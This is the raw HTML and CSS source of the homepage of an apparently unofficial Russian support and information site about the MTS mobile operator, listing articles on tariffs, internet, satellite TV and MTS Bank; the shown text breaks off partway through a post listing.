body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.4" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.4" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/mts/style.css?ver=6.0.2" type="text/css" media="all"/>
<style id="theme-style-inline-css" type="text/css">
 
				/* Links */
				a, 
				a:visited { color:#a03717; }
				a:hover, 
				.widget a:hover,
				#primary-nav ul a:hover,
				#footer-nav a:hover,
				#breadcrumbs a:hover { color:#a03717; }
				
				/* Theme Color */
				#commentform #submit, 
				.st_faq h2.active .action, 
				.widget_categories ul span, 
				.pagination .current, 
				.tags a, 
				.page-links span,
				#comments .comment-meta .author-badge,
				input[type="reset"],
				input[type="submit"],
				input[type="button"] { background: #a03717; }
				#live-search #searchsubmit, input[type="submit"] { background-color: #a03717; }
				.tags a:before { border-color: transparent #a03717 transparent transparent; }
				#primary-nav { top: px; }

				
				
				
</style>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js?ver=6.0.2" id="webnavoz-forum-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.2" id="ppress-select2-js"></script>
<style type="text/css">div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}</style><!--[if lt IE 9]><script src="/wp-content/themes/mts/js/html5.js"></script><![endif]--><!--[if (gte IE 6)&(lte IE 8)]><script src="/wp-content/themes/mts/js/selectivizr-min.js"></script><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css">.removed_link, a.removed_link {
	text-decoration: line-through;
}</style><link rel="icon" href="/wp-content/uploads/2020/11/bestsite-60x60.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2020/11/bestsite.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/11/bestsite.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/11/bestsite.png"/>
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {

    color: #e30613;
}

.single #page-header .page-title {

    font-size: 30px;

}		</style>
		
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="home blog">

<!-- #site-container -->
<div id="site-container" class="clearfix">

<!-- #primary-nav-mobile -->

<!-- /#primary-nav-mobile -->

<!-- #header -->
<header id="site-header" class="clearfix" role="banner">
    <nav id="primary-nav-mobile">
<a class="menu-toggle clearfix" href="#"><i class="fa fa-reorder"></i></a>
<ul id="mobile-menu" class="clearfix"><li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440 menu-category-2"><a href="/mobilnaya-svyaz">Мобильная связь</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-category-4"><a href="/internet">Интернет</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444 menu-category-56"><a href="/tv">Спутниковое ТВ</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442 menu-category-1"><a href="/bank">МТС Банк</a></li>
<li id="menu-item-1447" class="mobli menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="/zhaloba">Написать жалобу на МТС</a></li>
</ul></nav>  
         <div class="topbar">
    <div class="container">
        
<div class="right">

Служба поддержки абонентов ☎
    
</div>
<div class="left">
    
    <a class="button" title="МТС Жалоба" href="/zhaloba/">Подать жалобу</a>
    <a class="button" title="МТС отзывы" href="/otzyvy/">Написать отзыв</a>
</div>
        </div>
    
    </div>  
     <div class="container">

<!-- #logo -->
  <div id="logo">
          <a title="Поддержка абонентов 📞 Справочная служба, номера телефонов" href="/">
            Поддержка абонентов 📞 Справочная служба, номера телефонов            </a>
       </div>
<!-- /#logo -->
<!-- #primary-nav -->
<nav id="primary-nav" role="navigation" class="clearfix">
      <ul id="menu-main" class="nav sf-menu clearfix"><li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-759 menu-category-2"><a title="МТС — Мобильная связь" href="/mobilnaya-svyaz">Мобильная связь</a>
<ul class="sub-menu">
	<li id="menu-item-42895" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42895"><a href="/moskva">Москва</a></li>
	<li id="menu-item-42896" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42896"><a href="/chita">Чита</a></li>
	<li id="menu-item-42897" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42897"><a href="/moskovskaja-oblast">Московская область</a></li>
	<li id="menu-item-42899" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42899"><a href="/bezlimitnye-zvonki">Безлимитные звонки</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-758 menu-category-4"><a title="МТС — Интернет" href="/internet">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-42900" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42900"><a href="/domashnij-internet">Домашний интернет</a></li>
	<li id="menu-item-42901" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42901"><a href="/oficialnom-sajte">Официальные сайты</a></li>
	<li id="menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42902"><a href="/mobilnoe-prilozhenie">Мобильное приложение</a></li>
	<li id="menu-item-42905" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42905"><a href="/popolnit-schet">Пополнить счет</a></li>
</ul>
</li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023 menu-category-56"><a title="Спутниковое ТВ" href="/tv">ТВ</a></li>
<li id="menu-item-760" class="bank menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760 menu-category-1"><a title="МТС Банк" href="/bank">Банк</a></li>
<li id="menu-item-42894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-42894 menu-category-1638"><a href="/f1">Полезная информация</a>
<ul class="sub-menu">
	<li id="menu-item-42903" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42903"><a href="/katalog-tovarov">Каталог товаров</a></li>
	<li id="menu-item-42904" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42904"><a href="/domashnij-telefon">Домашний телефон</a></li>
</ul>
</li>
<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4087 menu-category-62"><a href="/news">Новости</a></li>
<li id="menu-item-1671" class="homebutton menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="/vopros">Задать вопрос</a></li>
</ul>    </nav>
<!-- #primary-nav -->

</div>
</header>
<!-- /#header -->

<!-- #live-search -->
	
		    <div id="live-search">
    <div class="container">
    <div id="search-wrap">
         <span class="title">Нужна подсказка❓ Спросите здесь и сейчас!</span>
      <form role="search" method="get" id="searchform" class="clearfix" action="/">
        <input type="text" onfocus="if (this.value == 'Have a question? Ask or enter a search term.') {this.value = '';}" onblur="if (this.value == '')  {this.value = 'Have a question? Ask or enter a search term.';}" value="Have a question? Ask or enter a search term." name="s" id="s" autocapitalize="off" autocorrect="off" autocomplete="off"/>
        <i class="live-search-loading fa fa-spinner fa-spin"></i>
        <button type="submit" id="searchsubmit">
                <img src="/wp-content/themes/mts/images/search_icon.png"/>
            </button>
      </form>
      <nav id="search-nav" role="navigation" class="clearfix">
          </nav>
      </div>
    </div>
    </div>
	  <!-- /#live-search -->
<!-- #primary -->
<div id="primary" class=" clearfix"> 
<!-- .container -->
<div class="container">
  
<!-- #content -->

  <div id="homepage-categories" class="clearfix">
<div class="column homebox 1"><span> <a href="/f1" title="F1">F1</a><span class="cat-count">(2688)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/kak-uznat-model-zte-cherez-kompyuter-s0190.html" class="title" title="Как Узнать Модель Zte Через Компьютер • Командная строка">Как Узнать Модель Zte Через Компьютер • Командная строка</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/router-zyxel-keenetic-giga-otzyvy-s0196.html" class="title" title="Роутер Zyxel Keenetic Giga Отзывы • Keenetic viva">Роутер Zyxel Keenetic Giga Отзывы • Keenetic viva</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/kak-proverit-ping-do-pula-binance-s0190.html" class="title" title="Как Проверить Пинг до Пула Binance • Публичные запросы">Как Проверить Пинг до Пула Binance • Публичные запросы</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/dom-ru-mozhno-li-podklyuchit-tolko-internet-s0160.html" class="title" title="Дом ру Можно ли Подключить Только Интернет • Домашний интернет">Дом ру Можно ли Подключить Только Интернет • Домашний интернет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/3801-chek-zakryt-operaciya-nevozmozhna-s0159.html" class="title" title="3801 Чек Закрыт Операция Невозможна • Ошибка 453 неполадки фн">3801 Чек Закрыт Операция Невозможна • Ошибка 453 неполадки фн</a>
		
	  </li>

    </ul></div><div class="column homebox 2"><span> <a href="/voprosy" title="Вопросы">Вопросы</a><span class="cat-count">(102)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/vyshka-sotovojj-svyazi-mts-internet.html" class="title" title="Вышка сотовой связи МТС (интернет)">Вышка сотовой связи МТС (интернет)</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/ne-otpravlyayutsya-soobshheniya-kogda-sluzhba-stanet-dostupnojj.html" class="title" title="Не отправляются сообщения. Когда служба станет доступной">Не отправляются сообщения. Когда служба станет доступной</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uznat-nomer-telefona-2.html" class="title" title="узнать номер телефона">узнать номер телефона</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/ne-podklyuchaetsya-internet-cherez-modem.html" class="title" title="не подключается интернет через модем">не подключается интернет через модем</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/kak-mozhno-kupit-sim-kartu-s-opredelennym-nomerom.html" class="title" title="Как можно купить сим карту с определенным номером?">Как можно купить сим карту с определенным номером?</a>
		
	  </li>

    </ul></div><div class="column homebox 3"><span> <a href="/internet" title="Интернет">Интернет</a><span class="cat-count">(7)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/razdacha-interneta.html" class="title" title="Раздача интернета МТС — как отключить функцию">Раздача интернета МТС &#8212; как отключить функцию</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/mobile-internet-otklyuchit.html" class="title" title="Как в МТС отключить мобильный интернет">Как в МТС отключить мобильный интернет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/nastroit-mobilnyjj-internet.html" class="title" title="Как настроить мобильный интернет МТС: инструкция по подключению ">Как настроить мобильный интернет МТС: инструкция по подключению </a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uvelichit-skorost-internet.html" class="title" title="Как увеличить скорость мобильного интернета МТС для телефонов Андроид и iOS">Как увеличить скорость мобильного интернета МТС для телефонов Андроид и iOS</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/razdat-internet-telefona.html" class="title" title="Как бесплатно раздать интернет МТС с телефона">Как бесплатно раздать интернет МТС с телефона</a>
		
	  </li>

    </ul></div><div class="column homebox 4"><span> <a href="/mobilnaya-svyaz" title="Мобильная связь">Мобильная связь</a><span class="cat-count">(13)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/mne-govoryat-chto-moy-nomer-telefona-mts-zablokirovan-tipo-mne-ne-pozvonish-na-nego-i-ya-ne-mogu-zvonit.html" class="title" title="Как разблокировать номер МТС">Как разблокировать номер МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-sya-ot-korporativnoy-svyazi.html" class="title" title="Как отключить от корпоративной связи МТС сотрудника после его увольнения">Как отключить от корпоративной связи МТС сотрудника после его увольнения</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/tarifishhe-perejjti.html" class="title" title="Как перейти на тариф «Тарифище» в МТС">Как перейти на тариф «Тарифище» в МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-tarif-tarifishhe.html" class="title" title="Как подключить Тарифище в МТС: все варианты активации тарифа">Как подключить Тарифище в МТС: все варианты активации тарифа</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/uznat-nomer-telefona.html" class="title" title="Как узнать свой номер телефона в МТС (Россия)">Как узнать свой номер телефона в МТС (Россия)</a>
		
	  </li>

    </ul></div><div class="column homebox 5"><span> <a href="/bank" title="МТС Банк">МТС Банк</a><span class="cat-count">(4)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/perevod-deneg-beeline.html" class="title" title="Перевод денег с МТС на Билайн с комиссией и без">Перевод денег с МТС на Билайн с комиссией и без</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-podpiski.html" class="title" title="Как отключить подписки с телефона на МТС">Как отключить подписки с телефона на МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/telefon-goryachejj-linii-kredit.html" class="title" title="Телефон горячей линии по кредитам МТС Банка: бесплатный номер, команды голосового меню">Телефон горячей линии по кредитам МТС Банка: бесплатный номер, команды голосового меню</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/bank-klient.html" class="title" title="Банк-Клиент МТС: принципы работы дистанционного банковского обслуживания">Банк-Клиент МТС: принципы работы дистанционного банковского обслуживания</a>
		
	  </li>

    </ul></div><div class="column homebox 6"><span> <a href="/news" title="Новости">Новости</a><span class="cat-count">(10350)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html" class="title" title="Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html" class="title" title="Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html" class="title" title="Акция на Телефон Хуавей в Салонах МТС">Акция на Телефон Хуавей в Салонах МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html" class="title" title="Что Делать Если не Могу Оплатить Через МТС">Что Делать Если не Могу Оплатить Через МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html" class="title" title="Выкуп Акций МТС 2022 Что Это Значит">Выкуп Акций МТС 2022 Что Это Значит</a>
		
	  </li>

    </ul></div><div class="column homebox 7"><span> <a href="/tv" title="Спутниковое ТВ">Спутниковое ТВ</a><span class="cat-count">(5)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/ne-mogu-voyti-v-lichnyy-kabinet-sp-tv-mts.html" class="title" title="Не могу войти в личный кабинет спутникового ТВ МТС">Не могу войти в личный кабинет спутникового ТВ МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/nastroit-sputnikovoe-tv.html" class="title" title="Как самостоятельно настроить спутниковое ТВ МТС">Как самостоятельно настроить спутниковое ТВ МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-sputnikovoe-tv.html" class="title" title="Как подключить Спутниковое ТВ от МТС">Как подключить Спутниковое ТВ от МТС</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/sputnikovoe-tv-oplatit.html" class="title" title="Как оплатить спутниковое ТВ МТС: 8 способов внести деньги на счет">Как оплатить спутниковое ТВ МТС: 8 способов внести деньги на счет</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/sputnik-tv-kabinet-vkhod.html" class="title" title="Личный кабинет Спутниковое ТВ в МТС: вход, регистрация оборудования">Личный кабинет Спутниковое ТВ в МТС: вход, регистрация оборудования</a>
		
	  </li>

    </ul></div><div class="column homebox 8"><span> <a href="/uslugi" title="Услуги">Услуги</a><span class="cat-count">(7)</span></span><ul class="category-posts">         <li class="format-standard">
		 <a href="/smart-university.html" class="title" title="Обзор корпоративного университета МТС Smart University">Обзор корпоративного университета МТС Smart University</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/otklyuchit-poisk-bazovaya-den.html" class="title" title="Как отключить МТС Поиск с подпиской Базовая — День">Как отключить МТС Поиск с подпиской Базовая &#8212; День</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/perevod-na-mts.html" class="title" title="Как сделать перевод с МТС на МТС без ограничений и дополнительных комиссий">Как сделать перевод с МТС на МТС без ограничений и дополнительных комиссий</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/podklyuchit-pereadresaciya.html" class="title" title="Как подключить переадресацию МТС на другой номер">Как подключить переадресацию МТС на другой номер</a>
		
	  </li>

             <li class="format-standard">
		 <a href="/poisk-podklyuchit.html" class="title" title="Как подключить МТС Поиск: ребенок и близкие под присмотром">Как подключить МТС Поиск: ребенок и близкие под присмотром</a>
		
	  </li>

    </ul></div>	</div></div>

	
	<div id="primary" class=" clearfix"> 
<!-- .container -->
<div class="container">
<section id="content" role="main">
<header id="page-header" class="hometitle">
    <h2 class="page-title">
      Частые вопросы абонентов    </h2>
    <p>Смотрите полезные ответы на наиболее важные вопросы, часто задаваемые другими пользователями.</p>
  </header>
  
<ul class="homepost">
<li>
	   <a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html"><img width="700" height="400" src="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="вход банк клиент мтс" loading="lazy" srcset="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png 700w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-300x170.png 300w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-60x34.png 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html" class="title" title="Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a>
<p>&#128483; Мтс Тарифы Для Телефона Свердловская Область с Интернетом Це...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/salon-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="консультант в салоне мтс" loading="lazy"/></a>

	<a href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html" class="title" title="Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a>
<p>&#128483; Нет Сети на Айфоне 7 Что Делать и Как Исправить МтсСообщения...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/podkluchit-sputniktv-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="подключение спутникового тв мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/podkluchit-sputniktv-mts-700x400.jpg 700w, /wp-content/uploads/2019/12/podkluchit-sputniktv-mts-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html" class="title" title="Акция на Телефон Хуавей в Салонах МТС">Акция на Телефон Хуавей в Салонах МТС</a>
<p>Цены на Смартфоны Хуавей в Салонах МтсРаспродажи и скидкиТелефон посте...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

